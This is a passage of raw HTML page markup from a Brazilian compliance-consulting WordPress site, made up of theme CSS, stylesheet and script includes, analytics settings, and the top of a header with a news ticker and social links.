inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768754476' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/3370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=3370' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fsec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fsec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-3370 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	domingo, janeiro 18, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
